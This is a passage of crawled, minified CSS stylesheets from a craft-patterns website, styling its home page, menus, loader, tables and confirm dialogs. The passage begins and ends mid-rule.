#fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}@keyframes ItemWithImage_slideInLeft__uW9T6{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ItemWithImage_flexStart__cWUYa{justify-content:flex-start}.ItemWithImage_mb1__vI1vH{margin-bottom:8px}.ItemWithImage_mb2__Et82i{margin-bottom:16px}.ItemWithImage_mb3__akJS6{margin-bottom:24px}.ItemWithImage_mb4__GXprW{margin-bottom:32px}.ItemWithImage_image__LueN1{position:relative;cursor:pointer;min-height:229px!important}@media(max-width:641px){.ItemWithImage_image__LueN1{width:100%!important;height:45vw!important;min-height:45vw!important}}.ItemWithImage_info__dFU7i{padding:9px;height:100%;justify-content:space-between}.ItemWithImage_bottomInfo__6Isk5,.ItemWithImage_info__dFU7i{display:flex;flex-direction:column}.ItemWithImage_title__IIJfB{cursor:pointer;color:#000;font-size:16px;font-weight:400;line-height:28.41px}.ItemWithImage_item__i6fCO{background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.25);display:flex;flex-direction:column;position:relative;height:100%}@media(max-width:641px){.ItemWithImage_item__i6fCO{width:100%;height:auto}}@keyframes HeaderSession_slideInLeft__mu7J1{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.HeaderSession_flexStart__ktsCF{justify-content:flex-start}.HeaderSession_mb1__s_YjW{margin-bottom:8px}.HeaderSession_mb2__KkEWH{margin-bottom:16px}.HeaderSession_mb3__Jq3Ho{margin-bottom:24px}.HeaderSession_mb4__8drB9{margin-bottom:32px}.HeaderSession_title__zXYi2{width:100%;height:41px;background-color:#81abb4;padding:6px 18px 0;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}@keyframes CollectionItem_slideInLeft__unI9a{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.CollectionItem_flexStart__TdLgg{justify-content:flex-start}.CollectionItem_mb1__Qebg2{margin-bottom:8px}.CollectionItem_mb2__fGAqU{margin-bottom:16px}.CollectionItem_mb3__B6YBu{margin-bottom:24px}.CollectionItem_mb4__pabAP{margin-bottom:32px}.CollectionItem_title__5jbo0{text-align:center}.CollectionItem_info__toBCo{justify-content:center}@keyframes Rating_slideInLeft__yYt15{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Rating_flexStart__YdTli{justify-content:flex-start}.Rating_mb1__ckjU7{margin-bottom:8px}.Rating_mb2__YeGEz{margin-bottom:16px}.Rating_mb3__3Xvyf{margin-bottom:24px}.Rating_mb4__L8G7n{margin-bottom:32px}.Rating_wrapper__TL66X{display:flex;align-items:center}.Rating_wrapper__TL66X .Rating_star__KFrke{width:17px;height:17px;cursor:pointer;margin-right:3.19px}@media(max-width:641px){.Rating_wrapper__TL66X .Rating_star__KFrke{width:13px;height:13px;margin-right:2.5px}}.Rating_wrapper__TL66X .Rating_info__KdPop{font-size:14px;line-height:18.24px;font-weight:400;padding-top:7px;color:#928e8e}@keyframes TopPattern_slideInLeft__74HMy{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.TopPattern_flexStart__GaJZ_{justify-content:flex-start}.TopPattern_mb1__eHtLW{margin-bottom:8px}.TopPattern_mb2__JNoCs{margin-bottom:16px}.TopPattern_mb3__K7mEW{margin-bottom:24px}.TopPattern_mb4__wtu40{margin-bottom:32px}.TopPattern_topPattern__yG3LO{box-shadow:0 4px 8px rgba(0,0,0,.25)}.TopPattern_topPattern__yG3LO .TopPattern_title__iflxL{width:100%;height:41px;background-color:#81abb4;padding-top:6px;color:#fff;display:flex;justify-content:center;align-items:center;font-size:18px;line-height:21px}.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{position:relative;width:242px;height:206px}@media(max-width:641px){.TopPattern_topPattern__yG3LO .TopPattern_image__2W4WQ{width:94vw;height:94vw}}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV{padding:19px 16px 16px;display:flex;flex-direction:column}.TopPattern_topPattern__yG3LO .TopPattern_list__yxlKV .TopPattern_listItem__HeybN{font-size:14px;line-height:24.7px;font-weight:300;color:#524e4e}@keyframes PatternItem_slideInLeft__2e_VZ{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.PatternItem_flexStart__7pPtj{justify-content:flex-start}.PatternItem_mb1__TuWI_{margin-bottom:8px}.PatternItem_mb2__fUdf2{margin-bottom:16px}.PatternItem_mb3__fMjp6{margin-bottom:24px}.PatternItem_mb4__YmXhx{margin-bottom:32px}.PatternItem_author__r7mkC{cursor:pointer;margin-top:6px;font-size:12px;line-height:21px;color:#928e8e}.PatternItem_rating__ClwzB{margin-top:21px;margin-left:0}@media(max-width:641px){.PatternItem_rating__ClwzB{margin-top:14px;margin-left:0}}@keyframes Sublink_slideInLeft__57i1v{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Sublink_flexStart__JYRsl{justify-content:flex-start}.Sublink_mb1__nkyeX{margin-bottom:8px}.Sublink_mb2__cEL2w{margin-bottom:16px}.Sublink_mb3__2vXFG{margin-bottom:24px}.Sublink_mb4__P4R4F{margin-bottom:32px}.Sublink_wrapper__dwxZj{font-size:18px;line-height:21px;color:#676565;display:flex;align-self:flex-start}.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 12px}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_spliter__UheHa{padding:0 3px;margin-left:8px}.Sublink_wrapper__dwxZj{font-size:16px;width:100%;margin-top:0;margin-bottom:5px}.Sublink_wrapper__dwxZj :first-child{padding-left:5px}}.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{display:flex}@media(max-width:641px){.Sublink_wrapper__dwxZj .Sublink_wrapperLink__RlLmR{margin-top:15px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/d991d6d3b5ec5103.css
body_size: 286
content:
.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}@keyframes Table_slideInLeft__jAjgI{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Table_flexStart__KK1Tt{justify-content:flex-start}.Table_mb1___ueYm{margin-bottom:8px}.Table_mb2__xqPVV{margin-bottom:16px}.Table_mb3__QpmhW{margin-bottom:24px}.Table_mb4__cdELv{margin-bottom:32px}.Table_table__ugrgE{border-spacing:0;border:1px solid #928e8e;width:100%;border-right:0;border-bottom:0;border-radius:2px}.Table_table__ugrgE tr :last-child td{border-bottom:0}.Table_table__ugrgE td,.Table_table__ugrgE th{color:#494848;margin:0;padding:.5rem;border-bottom:1px solid #928e8e;border-right:1px solid #928e8e}.Table_table__ugrgE td :last-child,.Table_table__ugrgE th :last-child{border-right:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/6b4456b4da519298.css
body_size: 3573
content:
body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes react-confirm-alert-fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ShareGetButton_slideInLeft__6Rlok{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.ShareGetButton_flexStart__xsU7d{justify-content:flex-start}.ShareGetButton_mb1__DS8_T{margin-bottom:8px}.ShareGetButton_mb2__qZiuo{margin-bottom:16px}.ShareGetButton_mb3__JjXG6{margin-bottom:24px}.ShareGetButton_mb4__jzche{margin-bottom:32px}.ShareGetButton_buttonShare__QbTr4{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4{width:100%}}.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.ShareGetButton_buttonShare__QbTr4 .ShareGetButton_button__27ECx{width:calc(100% - 5px)}}@keyframes LeftMenu_slideInLeft__w_cwt{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.LeftMenu_flexStart__x_btB{justify-content:flex-start}.LeftMenu_mb1__y9dJr{margin-bottom:8px}.LeftMenu_mb2__nuC5I{margin-bottom:16px}.LeftMenu_mb3__KxqAC{margin-bottom:24px}.LeftMenu_mb4__ZwIK2{margin-bottom:32px}.LeftMenu_categoryMenu__5tUmW{padding-right:27px;font-size:18px;line-height:31.77px;min-width:230px}@media(max-width:641px){.LeftMenu_categoryMenu__5tUmW{display:none}}@media(min-width:641px)and (max-width:1024px){.LeftMenu_categoryMenu__5tUmW{display:none}}.LeftMenu_categoryMenu__5tUmW.LeftMenu_mobile__skpPN{display:block}.LeftMenu_categoryMenu__5tUmW .LeftMenu_devider__KlXYF{display:block;border-bottom:1px solid #beb9b9;width:50%;margin-bottom:15px}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx{display:block;padding-bottom:10px;color:#494848;font-weight:300;cursor:pointer}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_selected__0lRQw,.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx:hover{font-weight:500}.LeftMenu_categoryMenu__5tUmW .LeftMenu_categoryItem__b2aXx.LeftMenu_highlight__QcCNM{color:#d7794b}@keyframes Home_slideInLeft__c5vxl{0%{transform:translateX(-100%);visibility:visible}to{transform:translateX(0)}}.Home_flexStart__t3Ito{justify-content:flex-start}.Home_mb1__0xrP5{margin-bottom:8px}.Home_mb2__nGKMW{margin-bottom:16px}.Home_mb3__Yn9bF{margin-bottom:24px}.Home_mb4__mrHlj{margin-bottom:32px}.Home_patternImage__eB0Tt{width:50px;height:50px;margin:auto}.Home_patternImage__eB0Tt img{width:100%;height:auto;max-height:100%}.Home_buttonSwitchMode__3lpea{margin:10px 0;padding:7px 19px 5px;cursor:pointer;background-color:#81abb4;border:none;color:#fff;border-radius:2px}.Home_newItemWrapper__ecDT_{position:relative;display:flex;align-items:center;cursor:pointer}.Home_newItemWrapper__ecDT_ .Home_newItem__fRbQY{position:absolute;top:0;right:0;width:30px;height:30px}.Home_pagination__iDahv{display:flex;list-style:none;justify-content:center;align-items:center;margin-top:20px}@media(max-width:641px){.Home_pagination__iDahv{margin-top:10px;margin-bottom:18px}}.Home_pagination__iDahv .Home_nextClassName__ZMFzL,.Home_pagination__iDahv .Home_pageLinkClassName__NBFzq,.Home_pagination__iDahv .Home_previousClassName__YLlQ_{color:#928e8e;width:30px;height:30px;border-radius:50%;cursor:pointer;display:flex;justify-content:center;align-self:center;margin:0 2px;padding-top:3px;outline:none}.Home_pagination__iDahv .Home_activeLinkClassName__tRpb8{background-color:#928e8e;color:#fff;outline:none}.Home_main__OVLM4{display:flex;flex-direction:column}.Home_breakcrum___4Iy4{margin-top:25px}@media(max-width:641px){.Home_breakcrum___4Iy4{margin-top:0}}.Home_breakcrum___4Iy4.Home_mt0__Caya8{margin-top:0}.Home_adstop__Z0h3h{width:100%;height:220px;background-color:#f4f4f4;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_adstop__Z0h3h{display:none;height:75px}}.Home_comingSoonWrapper__uyyCG{width:100%;display:flex;justify-content:center;align-items:center}.Home_comingSoon__ROTz9{width:60%}.Home_topbar__VGFUC{height:34px;background-color:#d6d6d6;display:flex;justify-content:flex-end;position:relative}@media(max-width:641px){.Home_topbar__VGFUC{justify-content:space-between}}.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:none;color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;justify-content:center;align-items:center;padding:3px 0 0;margin:0 0 0 8px}@media(max-width:641px){.Home_topbar__VGFUC .Home_leftSide__z_Vrc{display:flex}}.Home_topbar__VGFUC .Home_userMenu__H3exf{width:300px;position:absolute;z-index:1;right:0;background-color:#fff;top:34px}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS{padding:5px 10px;cursor:pointer}.Home_topbar__VGFUC .Home_userMenu__H3exf .Home_userMenuItem__4mdpS:hover{background-color:#d6d6d6}.Home_topbar__VGFUC .Home_userMenu__H3exf{box-shadow:0 1px 1px 0 #706c6c}.Home_topbar__VGFUC .Home_username___GhQz{max-width:30%;overflow:hidden;text-overflow:ellipsis;margin-top:5px}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{color:#494848;font-weight:400;font-size:14px;line-height:24.71px;outline:none;border:none;background:transparent;display:flex;justify-content:center;align-items:center;padding:3px 0 0;cursor:pointer;margin:0 26px 0 0}@media(max-width:641px){.Home_topbar__VGFUC .Home_signinBtn__ZY9_B{margin-right:15px}}.Home_topbar__VGFUC .Home_signinBtn__ZY9_B:hover{font-weight:500}.Home_headlogo__DCvP7{height:223px}@media(max-width:641px){.Home_headlogo__DCvP7{height:88px}}.Home_headlogo__DCvP7{display:flex;justify-content:center;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc{cursor:pointer;height:100px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc{height:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc{display:flex;align-items:center}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:100px;width:100px;position:relative}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_sheep__MpYp5{height:50px;width:50px}}.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{height:58px;width:406px;position:relative;margin-left:22px}@media(max-width:641px){.Home_headlogo__DCvP7 .Home_logo__FLQOc .Home_title__q0Qg4{margin-left:11px;height:30px;width:209px}}.Home_topMenu__cYF7O{height:60px;display:flex;align-items:center;justify-content:space-between;max-width:100%}@media(max-width:641px){.Home_topMenu__cYF7O{height:46px;position:relative}}.Home_topMenu__cYF7O{background-color:#81abb4}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO{display:flex;align-items:center;max-width:100%}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo{position:fixed;width:100%;background-color:rgba(67,63,63,.62);z-index:2;top:0;bottom:0;left:0;right:0;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_overlay__sMVTo.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH{position:absolute;top:0;z-index:3;width:80%;background-color:#fff;padding:15px 10px;display:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuMobile__rPGsH.Home_showLeftMenu__1vo68{display:block}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:none}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A{display:flex;flex-direction:column;justify-content:space-between;width:41px;height:28px;margin-left:5px}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_hamburger__7cc1A .Home_line__tAatH{width:"100%";height:6px;background-color:#4c666b}@media(max-width:641px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}@media(min-width:641px)and (max-width:1024px){.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{display:none}}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW{font-size:22px;line-height:38.83px;height:35px;padding-left:35px;padding-right:35px;color:#fff;border-right:2px solid #fff;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW:hover{color:#494848}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLink__ErlJW.Home_noBorder__Fz9ox{border-right:none}.Home_topMenu__cYF7O .Home_leftBlock__QnfNO .Home_menuLinkActive__43tY3{color:#494848}.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:47px;position:relative}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v{margin-right:5px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{width:249px;height:44px;border-radius:30px;outline:none;border:none;color:#494848;font-size:16px;line-height:24px;padding:13px 47px 9px 13px}.Home_topMenu__cYF7O .Home_righBlock__h7H1v input::placeholder{color:#d6d6d6}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v input{height:35px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{cursor:pointer;position:absolute;width:37.83px;height:37.83px;background-color:#4c666b;right:5px;top:3px;border-radius:30px;display:flex;justify-content:center;align-items:center;padding:8px}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1{width:30px;height:30px;right:3px;top:2px}}.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{background-image:url(/images/search.png);width:28px;height:27.07px;margin-top:8px;background-size:contain;background-repeat:no-repeat}@media(max-width:641px){.Home_topMenu__cYF7O .Home_righBlock__h7H1v .Home_searchButton__Txss1 .Home_searchIcon__3HPGu{margin-top:14px}}.Home_tab__Fn9PA{display:none}@media(max-width:641px){.Home_tab__Fn9PA{display:flex;justify-content:space-between;padding:0 3vw 3vw;flex-wrap:wrap}}.Home_tab__Fn9PA .Home_item__bKNkF{margin-top:3vw;width:45vw;height:38px;display:flex;justify-content:center;align-items:center;border-radius:5px;background-color:#fff;color:#4a4a4a;padding-top:3px;border:1px solid #4a4a4a}.Home_tab__Fn9PA .Home_item__bKNkF.Home_active__jsr0T{background-color:#4a4a4a;color:#fff}.Home_body__rmfLT{padding:15px;margin-top:96px;max-width:1281px;display:flex;justify-content:space-between;align-self:center;width:100%}@media(max-width:641px){.Home_body__rmfLT{margin-top:0;flex-direction:column;padding:0 3vw 3vw}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT{flex-direction:column}}.Home_body__rmfLT .Home_center__qt9SV{width:100%}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV{padding:0}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:261px;background-image:url(/images/top-main.png);background-size:cover;padding:85px 34px 40px;font-weight:500;color:#fff;font-size:18px;line-height:31.77px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK{height:auto;min-height:136px;width:94vw;padding:30px 34px 0 15px;font-size:16px;line-height:28.24px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_bigText__q9p7d{width:229px}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{cursor:pointer;display:flex;justify-content:center;align-items:center;margin-top:31px;border:1px solid #fff;width:125px;height:41px;padding-top:10px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6{margin-top:0;padding-top:10px}}.Home_body__rmfLT .Home_center__qt9SV .Home_topLogo__cb4AK .Home_signUpBtn__WjMy6:hover{background-color:hsla(0,0%,100%,.58);color:#494848}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS{display:grid;margin-top:29px;grid-template-columns:repeat(auto-fill,minmax(229px,1fr));grid-gap:10px;padding-bottom:20px}.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fill,minmax(240px,1fr));grid-gap:40px}@media(max-width:641px){.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS,.Home_body__rmfLT .Home_center__qt9SV .Home_listItem__qarNS.Home_listCollection__wjUOt{grid-template-columns:repeat(auto-fit,minmax(43vw,.5fr));margin-top:3vw;grid-gap:3vw;padding-bottom:3vw}}.Home_body__rmfLT .Home_right__Q3ZHY{margin-left:27px;width:242px}@media(max-width:641px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0;width:100%}}@media(min-width:641px)and (max-width:1024px){.Home_body__rmfLT .Home_right__Q3ZHY{margin:0;padding:0}}.Home_sharePatternButton__aE_9K{margin-top:159px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_sharePatternButton__aE_9K{margin-top:0;padding:0 3vw}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{cursor:pointer;width:470px;height:48px;background-color:#81abb4;display:flex;justify-content:center;align-items:center;box-shadow:0 4px 4px rgba(0,0,0,.25)}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs{width:100%}}.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{padding-top:7px;border:2px solid #fff;width:462px;height:40px;display:flex;justify-content:center;align-items:center;font-size:20px;line-height:35.3px;font-weight:700;color:#fff}@media(max-width:641px){.Home_sharePatternButton__aE_9K .Home_buttonShare__w_IXs .Home_button__hQmsM{width:calc(100% - 5px)}}.Home_footer__zed0_{margin-top:25px}.Home_footer__zed0_ .Home_link__huVil{height:50px;background-color:#ebe9e9;display:flex;justify-content:center;align-items:center;padding:12px 0,9px,0}.Home_footer__zed0_ .Home_link__huVil .Home_followUs__JJGN9{font-size:18px;font-weight:700;line-height:31px;color:#524e4e;padding-right:6px;border-right:1px solid #524e4e;padding-top:8px}.Home_footer__zed0_ .Home_link__huVil .Home_fb__z3Ig7{cursor:pointer;margin-left:24px;width:10px;height:17px}.Home_footer__zed0_ .Home_link__huVil .Home_ins__gMrEU{cursor:pointer;margin-left:15px;width:20px;height:19px}.Home_footer__zed0_ .Home_bottom__ah91x{padding:17px;display:flex;justify-content:center;align-items:center}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x{display:none}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{cursor:pointer;padding:0 19px;border-right:1px solid #928e8e;color:#928e8e;font-size:14px;line-height:24.71px;font-weight:300}@media(max-width:641px){.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF{font-size:10px;line-height:17px;padding:0 3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{padding-right:3vw}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:first-child{padding-left:3vw}}.Home_footer__zed0_ .Home_bottom__ah91x .Home_item__bKNkF:last-child{border-right:none}.Loader_ldsHourglass__UyQVr{display:inline-block;position:relative;width:80px;height:80px}.Loader_ldsHourglass__UyQVr:after{content:" ";display:block;border-radius:50%;width:0;height:0;margin:8px;box-sizing:border-box;border-color:#fff transparent;border-style:solid;border-width:32px;animation:Loader_lds-hourglass__vsfiX 1.2s infinite}@keyframes Loader_lds-hourglass__vsfiX{0%{transform:rotate(0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}50%{transform:rotate(900deg);animation-timing-function:cubic-bezier(.215,.61,.355,1)}to{transform:rotate(5turn)}}.Loader_loadingWrapper__opMcx{display:flex;justify-content:center;align-items:center;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;background-color:hsla(0,0%,50%,.58)}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://free-craftpatterns.com/_next/static/css/e574c65b7ed2efdb.css
body_size: 4333
content:
body.react-confirm-alert-body-element{overflow:hidden}.react-confirm-alert-blur{filter:url(#gaussian-blur);filter:blur(2px);-webkit-filter:blur(2px)}.react-confirm-alert-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:hsla(0,0%,100%,.9);display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:center;-ms-align-items:center;align-items:center;opacity:0;animation:react-confirm-alert-fadeIn .5s .2s forwards}.react-confirm-alert-body{font-family:Arial,Helvetica,sans-serif;width:400px;padding:30px;text-align:left;background:#fff;border-radius:10px;box-shadow:0 20px 75px rgba(0,0,0,.13);color:#666}.react-confirm-alert-svg{position:absolute;top:0;left:0}.react-confirm-alert-body>h1{margin-top:0}.react-confirm-alert-body>h3{margin:0;font-size:16px}.react-confirm-alert-button-group{display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:flex-start;margin-top:20px}.react-confirm-alert-button-group>button{outline:none;background:#333;border:none;display:inline-block;padding:6px 18px;color:#eee;margin-right:10px;border-radius:5px;font-size:12px;cursor:pointer}@keyframes 